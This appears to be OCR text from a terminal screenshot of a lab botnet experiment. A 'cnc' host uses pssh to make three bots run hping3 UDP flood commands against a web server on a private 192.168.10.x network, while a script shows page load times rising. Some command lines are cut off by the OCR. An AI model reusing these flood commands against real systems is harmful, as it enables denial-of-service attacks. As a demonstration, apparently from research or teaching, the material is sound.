 Applications Places Terminal
Fri 17:2
root@cnc: ~
File Edit View Search Terminal Help
Total webpage load time: 0.013
Total webpage load time: 0.013
Total webpage load time: 0.012
^C
root@cnc:~#
root@cnc:~#
root@cnc:~#
root@cnc:~# ./ping_web.sh 192.168.10.112
Total webpage load time: 0.065
Total webpage load time: 0.058
Total webpage load time: 0.065
Total webpage load time: 0.060
Total webpage load time: 0.130
Total webpage load time: 0.384
Total webpage load time: 0.355
Total webpage load time: 0.243
Total webpage load time: 0.226
Total webpage load time: 0.220
Total webpage load time: 0.374
Total webpage load time: 0.319
Total webpage load time: 0.130
Total webpage load time: 0.051
Total webpage load time: 0.062
root@localhost:~
Search Terminal Help
root@cnc: ~
Help
168.10.125 Exited with error code 1
168.10.107 Exited with error code 1
-t30 'sleep 1;hping3 --udp -d 10000 -p 80 --flo
0; pkill hping3'
executable path for askpass because PSSH
. Password prompts will not work.
168.10.125
168.10.106
168.10.107
root@cnc:~# pssh -h bot.txt -t30 'sleep 1;hping3 --udp -d 100000 -p 80 --flo
ttp://edge.ddm.lan & sleep 10; pkill hping3'
Warning: could not find an executable path for askpass because PSSH
was not installed correctly. Password prompts will not work.
[1] 17:21:00 [SUCCESS] 192.168.10.106
[2] 17:21:00 [SUCCESS] 192.168.10.125
[3] 17:21:00 [SUCCESS] 192.168.10.107
root@cnc:~# pssh -h bot.txt -t30 'sleep 1;hping3 --udp -d 100000 -p 80 --flo
92.168.10.112 & sleep 10; pkill hping3'
Warning: could not find an executable path for askpass because PSSH
was not installed correctly. Password prompts will not work.
[1] 17:21:48 [SUCCESS] 192.168.10.125
[2] 17:21:48 [SUCCESS] 192.168.10.106
[3] 17:21:48 [SUCCESS] 192.168.10.107
root@cnc:~#